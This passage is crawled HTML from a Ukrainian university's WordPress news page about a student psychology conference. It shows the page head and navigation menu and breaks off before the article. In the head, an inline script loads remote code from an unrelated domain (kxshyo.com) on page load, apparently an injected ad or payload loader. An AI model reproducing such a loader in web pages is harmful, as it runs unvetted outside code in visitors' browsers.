

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nusta.edu.ua/2019/02/11/%D0%BA%D0%B0%D1%84%D0%B5%D0%B4%D1%80%D0%B0-%D0%BF%D1%81%D0%B8%D1%85%D0%BE%D0%BB%D0%BE%D0%B3%D1%96%D1%97-%D1%82%D0%B0-%D1%81%D0%BE%D1%86%D1%96%D0%BE%D0%BB%D0%BE%D0%B3%D1%96%D1%97-%D0%BF%D1%80%D0%BE/
body_size: 37006
content:
<!DOCTYPE html> <!--[if IE 7]><html class="ie ie7" lang="uk"> <![endif]--> <!--[if IE 8]><html class="ie ie8" lang="uk"> <![endif]--> <!--[if !(IE 7) | !(IE 8)  ]><!--><html lang="uk"> <!--<![endif]--><head><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, minimum-scale=1.0, initial-scale=1.0"><title>Кафедра психології та соціології  провела студентську науково-практичну конференцію «Актуальні проблеми сучасності в контексті соціально-психологічного знання» | STU</title><link rel="profile" href="http://gmpg.org/xfn/11" /><link rel="pingback" href="https://www.nusta.edu.ua/xmlrpc.php" /><link rel="stylesheet" href="https://www.nusta.edu.ua/wp-content/cache/autoptimize/css/autoptimize_single_f19e9be470bfa93efcf0faa8fb62d001.css" type="text/css" media="screen" /> <!--[if lt IE 9]> <script src="https://www.nusta.edu.ua/wp-content/themes/university/js/html5.js" type="text/javascript"></script> <![endif]--> <!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.nusta.edu.ua/wp-content/themes/university/css/ie.css" /> <![endif]--><meta property="og:image" content="https://www.nusta.edu.ua/wp-content/uploads/2016/11/PA270072.jpg"/><meta property="og:title" content="Кафедра психології та соціології  провела студентську науково-практичну конференцію «Актуальні проблеми сучасності в контексті соціально-психологічного знання»"/><meta property="og:url" content="https://www.nusta.edu.ua/2019/02/11/%d0%ba%d0%b0%d1%84%d0%b5%d0%b4%d1%80%d0%b0-%d0%bf%d1%81%d0%b8%d1%85%d0%be%d0%bb%d0%be%d0%b3%d1%96%d1%97-%d1%82%d0%b0-%d1%81%d0%be%d1%86%d1%96%d0%be%d0%bb%d0%be%d0%b3%d1%96%d1%97-%d0%bf%d1%80%d0%be/"/><meta property="og:site_name" content="STU"/><meta property="og:type" content=""/><meta property="og:description" content=""/><meta property="description" content=""/><link rel='dns-prefetch' href='//s.w.org' /><link rel="alternate" type="application/rss+xml" title="STU &raquo; стрічка" href="https://www.nusta.edu.ua/feed/" /><link rel="alternate" type="application/rss+xml" title="STU &raquo; Канал коментарів" href="https://www.nusta.edu.ua/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="STU &raquo; Кафедра психології та соціології  провела студентську науково-практичну конференцію «Актуальні проблеми сучасності в контексті соціально-психологічного знання» Канал коментарів" href="https://www.nusta.edu.ua/2019/02/11/%d0%ba%d0%b0%d1%84%d0%b5%d0%b4%d1%80%d0%b0-%d0%bf%d1%81%d0%b8%d1%85%d0%be%d0%bb%d0%be%d0%b3%d1%96%d1%97-%d1%82%d0%b0-%d1%81%d0%be%d1%86%d1%96%d0%be%d0%bb%d0%be%d0%b3%d1%96%d1%97-%d0%bf%d1%80%d0%be/feed/" /> <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.nusta.edu.ua\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.27"}};
			!function(t,a,e){var r,i,n,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(n=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},i=0;i<n.length;i++)e.supports[n[i]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,56826,8203,55356,56819),0,0),e===o.toDataURL())?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55358,56794,8205,9794,65039),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55358,56794,8203,9794,65039),0,0),e!==o.toDataURL()}return!1}(n[i]),e.supports.everything=e.supports.everything&&e.supports[n[i]],"flag"!==n[i]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[n[i]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);</script> <style type="text/css">img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}</style><link rel='stylesheet' id='wti_like_post_script-css'  href='https://www.nusta.edu.ua/wp-content/cache/autoptimize/css/autoptimize_single_98f2c30a33bff7abe0b3bb7b79797322.css?ver=4.8.27' type='text/css' media='all' /><link rel='stylesheet' id='dashicons-css'  href='https://www.nusta.edu.ua/wp-includes/css/dashicons.min.css?ver=4.8.27' type='text/css' media='all' /><link rel='stylesheet' id='wp-jquery-ui-dialog-css'  href='https://www.nusta.edu.ua/wp-includes/css/jquery-ui-dialog.min.css?ver=4.8.27' type='text/css' media='all' /><link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.nusta.edu.ua/wp-content/cache/autoptimize/css/autoptimize_single_41f6538a3ccff03b1b36a5ed12a0cc3a.css?ver=5.1.6' type='text/css' media='all' /><style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id {}</style><link rel='stylesheet' id='wp-pagenavi-css'  href='https://www.nusta.edu.ua/wp-content/cache/autoptimize/css/autoptimize_single_73d29ecb3ae4eb2b78712fab3a46d32d.css?ver=2.70' type='text/css' media='all' /><link rel='stylesheet' id='lwpcng-main-css'  href='https://www.nusta.edu.ua/wp-content/plugins/luckywp-cookie-notice-gdpr/front/assets/main.min.css?ver=1.2' type='text/css' media='all' /><link rel='stylesheet' id='bootstrap-css'  href='https://www.nusta.edu.ua/wp-content/themes/university/css/bootstrap.min.css?ver=4.8.27' type='text/css' media='all' /><link rel='stylesheet' id='owl-carousel-css'  href='https://www.nusta.edu.ua/wp-content/cache/autoptimize/css/autoptimize_single_783f04b573ab6d378baf10c3be65e5bd.css?ver=4.8.27' type='text/css' media='all' /><link rel='stylesheet' id='owl-carousel-theme-css'  href='https://www.nusta.edu.ua/wp-content/cache/autoptimize/css/autoptimize_single_a766905fd2efba3c46f083bf342acc89.css?ver=4.8.27' type='text/css' media='all' /><link rel='stylesheet' id='style-css'  href='https://www.nusta.edu.ua/wp-content/cache/autoptimize/css/autoptimize_single_029d4576c2512f0c31205b2de2cd92d7.css?ver=4.8.27' type='text/css' media='all' /><link rel='stylesheet' id='wpglobus-css'  href='https://www.nusta.edu.ua/wp-content/plugins/wpglobus/includes/css/wpglobus.min.css?ver=1.8.7' type='text/css' media='all' /> <script type='text/javascript' src='https://www.nusta.edu.ua/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script> <script type='text/javascript' src='https://www.nusta.edu.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script> <script type='text/javascript'>var wtilp = {"ajax_url":"https:\/\/www.nusta.edu.ua\/wp-admin\/admin-ajax.php"};</script> <script type='text/javascript' src='https://www.nusta.edu.ua/wp-content/cache/autoptimize/js/autoptimize_single_15f74e0957c3d6451d4b64c1a3975987.js?ver=4.8.27'></script> <script type='text/javascript' src='https://www.nusta.edu.ua/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.1.6'></script> <script type='text/javascript' src='https://www.nusta.edu.ua/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.1.6'></script> <script type='text/javascript' src='https://www.nusta.edu.ua/wp-content/cache/autoptimize/js/autoptimize_single_9c22d21b82bb2eb3927cd6200c2382ee.js'></script> <script type='text/javascript' src='https://www.nusta.edu.ua/wp-content/plugins/luckywp-cookie-notice-gdpr/front/assets/main.min.js?ver=1.2'></script> <script type='text/javascript'>var WP_Statistics_Tracker_Object = {"hitRequestUrl":"https:\/\/www.nusta.edu.ua\/wp-json\/wp-statistics\/v2\/hit?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post&current_page_id=21442&search_query&page_uri=[base64]","keepOnlineRequestUrl":"https:\/\/www.nusta.edu.ua\/wp-json\/wp-statistics\/v2\/online?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post&current_page_id=21442&search_query&page_uri=[base64]","option":{"dntEnabled":true,"cacheCompatibility":false}};</script> <script type='text/javascript' src='https://www.nusta.edu.ua/wp-content/cache/autoptimize/js/autoptimize_single_3f7e46e178f4d28b277e5f4dd166d8e7.js?ver=4.8.27'></script> <script type='text/javascript'>var userSettings = {"url":"\/","uid":"0","time":"1768652564","secure":"1"};</script> <script type='text/javascript' src='https://www.nusta.edu.ua/wp-includes/js/utils.min.js?ver=4.8.27'></script> <link rel='https://api.w.org/' href='https://www.nusta.edu.ua/wp-json/' /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.nusta.edu.ua/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.nusta.edu.ua/wp-includes/wlwmanifest.xml" /><link rel='prev' title='Кафедрою психології та соціології було проведено майстер-клас відомим психологом Володимиром Миколенком &#8220;Емоційне моделювання&#8221;' href='https://www.nusta.edu.ua/2019/02/11/%d0%ba%d0%b0%d1%84%d0%b5%d0%b4%d1%80%d0%be%d1%8e-%d0%bf%d1%81%d0%b8%d1%85%d0%be%d0%bb%d0%be%d0%b3%d1%96%d1%97-%d1%82%d0%b0-%d1%81%d0%be%d1%86%d1%96%d0%be%d0%bb%d0%be%d0%b3%d1%96%d1%97-%d0%b1%d1%83/' /><link rel='next' title='Відбувся I етап Всеукраїнської студентської олімпіади з навчальної дисципліни «Страхова справа»' href='https://www.nusta.edu.ua/2019/02/12/%d0%b2%d1%96%d0%b4%d0%b1%d1%83%d0%b2%d1%81%d1%8f-i-%d0%b5%d1%82%d0%b0%d0%bf-%d0%b2%d1%81%d0%b5%d1%83%d0%ba%d1%80%d0%b0%d1%97%d0%bd%d1%81%d1%8c%d0%ba%d0%be%d1%97-%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd/' /><meta name="generator" content="WordPress 4.8.27" /><link rel="canonical" href="https://www.nusta.edu.ua/2019/02/11/%d0%ba%d0%b0%d1%84%d0%b5%d0%b4%d1%80%d0%b0-%d0%bf%d1%81%d0%b8%d1%85%d0%be%d0%bb%d0%be%d0%b3%d1%96%d1%97-%d1%82%d0%b0-%d1%81%d0%be%d1%86%d1%96%d0%be%d0%bb%d0%be%d0%b3%d1%96%d1%97-%d0%bf%d1%80%d0%be/" /><link rel='shortlink' href='https://www.nusta.edu.ua/?p=21442' /><link rel="alternate" type="application/json+oembed" href="https://www.nusta.edu.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.nusta.edu.ua%2F2019%2F02%2F11%2F%25d0%25ba%25d0%25b0%25d1%2584%25d0%25b5%25d0%25b4%25d1%2580%25d0%25b0-%25d0%25bf%25d1%2581%25d0%25b8%25d1%2585%25d0%25be%25d0%25bb%25d0%25be%25d0%25b3%25d1%2596%25d1%2597-%25d1%2582%25d0%25b0-%25d1%2581%25d0%25be%25d1%2586%25d1%2596%25d0%25be%25d0%25bb%25d0%25be%25d0%25b3%25d1%2596%25d1%2597-%25d0%25bf%25d1%2580%25d0%25be%2F" /><link rel="alternate" type="text/xml+oembed" href="https://www.nusta.edu.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.nusta.edu.ua%2F2019%2F02%2F11%2F%25d0%25ba%25d0%25b0%25d1%2584%25d0%25b5%25d0%25b4%25d1%2580%25d0%25b0-%25d0%25bf%25d1%2581%25d0%25b8%25d1%2585%25d0%25be%25d0%25bb%25d0%25be%25d0%25b3%25d1%2596%25d1%2597-%25d1%2582%25d0%25b0-%25d1%2581%25d0%25be%25d1%2586%25d1%2596%25d0%25be%25d0%25bb%25d0%25be%25d0%25b3%25d1%2596%25d1%2597-%25d0%25bf%25d1%2580%25d0%25be%2F&#038;format=xml" /><style type="text/css">#wptime-plugin-preloader{
				position: fixed;
				top: 0;
			 	left: 0;
			 	right: 0;
			 	bottom: 0;
				background:url(https://www.nusta.edu.ua//wp-content/plugins/the-preloader/images/preloader.gif) no-repeat #FFFFFF 50%;
				-moz-background-size:64px 64px;
				-o-background-size:64px 64px;
				-webkit-background-size:64px 64px;
				background-size:64px 64px;
				z-index: 99998;
				width:100%;
				height:100%;
			}</style><noscript><style type="text/css">#wptime-plugin-preloader{
        			display:none !important;
        		}</style></noscript><link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png"><link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png"><link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png"><link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest"><link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5"><link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico"><meta name="msapplication-TileColor" content="#da532c"><meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml"><meta name="theme-color" content="#ffffff"><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/> <!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.nusta.edu.ua/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://www.nusta.edu.ua/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--> <script>(function(d){let s=d.createElement('script');s.async=true;s.src='https://kxshyo.com/code/native.js?h=waWQiOjExNDY3MDEsInNpZCI6MTE4NTIwNCwid2lkIjo0NzQ3MTksInNyYyI6Mn0=eyJ';d.head.appendChild(s);})(document);</script> <meta name="generator" content="Powered by Slider Revolution 5.1.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /><style type="text/css" media="screen">.wpglobus_flag_uk{background-image:url(https://www.nusta.edu.ua/wp-content/plugins/wpglobus/flags/ua.png)}
.wpglobus_flag_en{background-image:url(https://www.nusta.edu.ua/wp-content/plugins/wpglobus/flags/us.png)}</style><link rel="alternate" hreflang="uk" href="https://www.nusta.edu.ua/2019/02/11/%D0%BA%D0%B0%D1%84%D0%B5%D0%B4%D1%80%D0%B0-%D0%BF%D1%81%D0%B8%D1%85%D0%BE%D0%BB%D0%BE%D0%B3%D1%96%D1%97-%D1%82%D0%B0-%D1%81%D0%BE%D1%86%D1%96%D0%BE%D0%BB%D0%BE%D0%B3%D1%96%D1%97-%D0%BF%D1%80%D0%BE/"/><link rel="alternate" hreflang="en-US" href="https://www.nusta.edu.ua/en/2019/02/11/%D0%BA%D0%B0%D1%84%D0%B5%D0%B4%D1%80%D0%B0-%D0%BF%D1%81%D0%B8%D1%85%D0%BE%D0%BB%D0%BE%D0%B3%D1%96%D1%97-%D1%82%D0%B0-%D1%81%D0%BE%D1%86%D1%96%D0%BE%D0%BB%D0%BE%D0%B3%D1%96%D1%97-%D0%BF%D1%80%D0%BE/"/><link rel="icon" href="https://www.nusta.edu.ua/wp-content/uploads/2016/11/cropped-logo-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.nusta.edu.ua/wp-content/uploads/2016/11/cropped-logo-192x192.png" sizes="192x192" /><link rel="apple-touch-icon-precomposed" href="https://www.nusta.edu.ua/wp-content/uploads/2016/11/cropped-logo-180x180.png" /><meta name="msapplication-TileImage" content="https://www.nusta.edu.ua/wp-content/uploads/2016/11/cropped-logo-270x270.png" /> <style type="text/css">body {
        font-size: 13px;
    }
h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{
	letter-spacing:0}</style><style type="text/css" id="wp-custom-css">body {

 font-family:sans-serif;


}</style><noscript><style type="text/css">.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript> <script async src="https://www.googletagmanager.com/gtag/js?id=G-H8V146LJHZ"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-H8V146LJHZ');</script>  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T737V85');</script>  <script src="https://use.fontawesome.com/61dbea3f90.js"></script> <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" /></head><body class="post-template-default single single-post postid-21442 single-format-standard full-width custom-background-empty wpb-js-composer js-comp-ver-4.11.2 vc_responsive"> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T737V85"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div id="wptime-plugin-preloader"></div> <a name="top" style="height:0; position:absolute; top:0;" id="top-anchor"></a><div id="body-wrap"><div id="wrap"><header><div id="top-nav" class="dark-div nav-style-1"><nav class="navbar navbar-inverse main-color-1-bg" role="navigation"><div class="container"><div class="top-menu"><ul class="nav navbar-nav hidden-xs"><li id="nav-menu-item-11885" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="http://moodle.nusta.edu.ua/" class="menu-link  main-menu-link">Moodle </a></li><li id="nav-menu-item-58" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://nusta.edu.ua/кампус/" class="menu-link  main-menu-link">Кампус </a></li><li id="nav-menu-item-50" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="http://asu.nusta.edu.ua/" class="menu-link  main-menu-link">Розклад </a></li><li id="nav-menu-item-12459" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="http://library.nusta.edu.ua" class="menu-link  main-menu-link">Бібліотека </a></li><li id="nav-menu-item-50495" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent dropdown"><a href="#" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">Літні школи </a><ul class="dropdown-menu menu-depth-1"><li id="nav-menu-item-50492" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/summer-school-journalism/" class="menu-link  sub-menu-link">Літня школа журналістики </a></li><li id="nav-menu-item-50493" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/summer-school-fintech/" class="menu-link  sub-menu-link">Літня школа фінансових технологій </a></li><li id="nav-menu-item-50494" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/litnya-shkola-buhgalterskogo-obliku-t/" class="menu-link  sub-menu-link">Літня школа бухгалтерського обліку та аудиту </a></li><li id="nav-menu-item-50836" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/summer-school-foreign-language/" class="menu-link  sub-menu-link">Літня школа з іноземної мови </a></li><li id="nav-menu-item-52104" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/summer-school-it/" class="menu-link  sub-menu-link">Літня школа за напрямом ІТ </a></li></ul></li><li id="nav-menu-item-9111" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/dodatkovi-poslugy/" class="menu-link  main-menu-link">Платні послуги </a></li><li id="nav-menu-item-49417" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/p%d1%96dgotovch%d1%96-kursi/" class="menu-link  main-menu-link">Підготовчі курси </a></li><li id="nav-menu-item-50516" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://docs.google.com/forms/d/1K22aXa0uJpjzKzgd4bMlGaPzITTkoL0iZCjp86QKGTE/viewform?edit_requested=true" class="menu-link  main-menu-link">Анкета випускника </a></li><li id="nav-menu-item-50552" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/anketa-2/" class="menu-link  main-menu-link">COVID-19 </a></li><li id="nav-menu-item-38171" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/mfu/" class="menu-link  main-menu-link">МФУ </a></li><li id="nav-menu-item-59249" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/galereya/" class="menu-link  main-menu-link">Галерея </a></li></ul> <button type="button" class="mobile-menu-toggle visible-xs"> <span class="sr-only">Menu</span> <i class="fa fa-bars"></i> </button> <a class="navbar-right search-toggle collapsed" data-toggle="collapse" data-target="#nav-search" href="#"><i class="fa fa-search"></i></a><div class="navbar-right topnav-sidebar"><div id="custom_html-4" class="widget_text  col-md-12  widget_custom_html"><div class="widget_text  widget-inner"><div class="textwidget custom-html-widget"><ul id="fuck_the_header"><li><a href="https://www.facebook.com/statetaxuniversity/" class="btn btn-default social-icon"><i class="fa fa-facebook"></i></a></li><li><a href="https://instagram.com/tax_university" class="btn btn-default social-icon"><i class="fa fa-instagram" aria-hidden="true"></i></a></li><li><a href="https://www.youtube.com/channel/UCXAYof2RApycLc8vWvAOtsw" class="btn btn-default social-icon"><i class="fa fa-youtube"></i></a></li></ul></div></div></div></div><div id="nav-search" class="collapse dark-div"><div class="container"><form action="https://www.nusta.edu.ua"><div class="input-group"> <input type="text" name="s" class="form-control search-field" placeholder=". . ." autocomplete="off"> <span class="input-group-btn"> <button type="submit"><i class="fa fa-search fa-4x"></i>&nbsp;</button> </span> <span class="input-group-btn hidden-xs"> <button type="button" data-toggle="collapse" data-target="#nav-search">&nbsp;<i class="fa fa-times fa-2x"></i></button> </span></div></form></div></div></div></div></nav></div><div id="main-nav" class="dark-div nav-style-1"><nav class="navbar navbar-inverse main-color-2-bg" role="navigation"><div class="container"><div class="navbar-header"><div class="uni-name"><h3> Університет державної фіскальної служби України<br>(Державний податковий університет)</h3></div><div class="header-block"><div class="categoriess"><div class="categorys"><i class="fa fa-sort-desc" aria-hidden="true"></i>&nbsp;&nbsp;<img src="https://www.nusta.edu.ua/wp-content/plugins/wpglobus/flags/ua.png" /> &nbsp;<span>Українська</span></div><div class="categorys">&nbsp;<a href="https://www.nusta.edu.ua/en/2019/02/11/%D0%BA%D0%B0%D1%84%D0%B5%D0%B4%D1%80%D0%B0-%D0%BF%D1%81%D0%B8%D1%85%D0%BE%D0%BB%D0%BE%D0%B3%D1%96%D1%97-%D1%82%D0%B0-%D1%81%D0%BE%D1%86%D1%96%D0%BE%D0%BB%D0%BE%D0%B3%D1%96%D1%97-%D0%BF%D1%80%D0%BE/"><img src="https://www.nusta.edu.ua/wp-content/plugins/wpglobus/flags/us.png" /> <span id="loc">&nbsp;English</span></a></div></div> <script>jQuery('.categorys').addClass('inactive').hide();
        jQuery('.categorys:first').addClass('active').removeClass('inactive').show();


        jQuery('.categoriess').mouseover(function(){
          jQuery('.categorys').show();
        });


        jQuery('.categoriess').mouseleave(function(){
          jQuery('.categoriess .inactive').hide();
        });


        jQuery('.categorys').click(function(){
            jQuery('.categorys').addClass('inactive').removeClass('active');
          jQuery(this).addClass('active').removeClass('inactive');
          jQuery('.categoriess .inactive').hide();


        });</script> </div> <a class="logo" href="https://www.nusta.edu.ua"><img src="https://www.nusta.edu.ua/wp-content/themes/university/images/logo.png" alt="logo"></a></div><div class="main-menu hidden-xs  " ><ul class="nav navbar-nav navbar-right main-ul"><li id="nav-menu-item-5226" class="main-menu-item menu-item-depth-0 multi-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent dropdown"><a href="https://www.nusta.edu.ua/pro-universitet/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">Про університет </a><ul class="dropdown-menu menu-depth-1"><li class="menu-column"><ul><li id="nav-menu-item-2865" class="sub-menu-item menu-item-depth-1 column-header menu-item menu-item-type-custom menu-item-object-custom"><a href="#" class="menu-link  sub-menu-link">Керівництво </a></li><li id="nav-menu-item-2998" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/rektor/" class="menu-link  sub-menu-link">Ректор </a></li><li id="nav-menu-item-56151" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/prorektor-z-naukovoyi-roboty/" class="menu-link  sub-menu-link">Проректор з наукової роботи </a></li><li id="nav-menu-item-3785" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/home-2/prorektor-rozvitku-3/" class="menu-link  sub-menu-link">Проректор з науково-педагогічної та навчальної роботи </a></li><li id="nav-menu-item-3787" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/prorektor-rozvitku/" class="menu-link  sub-menu-link">Проректор з науково-педагогічної роботи міжнародної діяльності та інвестицій </a></li><li id="nav-menu-item-7693" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/admin-gosp/" class="menu-link  sub-menu-link">Проректор з адміністративно-господарської діяльності </a></li><li id="nav-menu-item-61178" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.nusta.edu.ua/prorektor-z-navchalno-metodychnoyi-roboty/" class="menu-link  